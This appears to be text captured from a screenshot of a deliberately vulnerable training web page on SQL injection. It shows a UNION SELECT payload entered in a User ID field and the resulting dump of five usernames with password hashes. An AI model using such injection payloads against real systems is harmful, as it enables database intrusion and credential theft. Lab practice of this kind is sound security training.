 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: d44b121fc3524fe5cdc4f3feb31ceb78
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99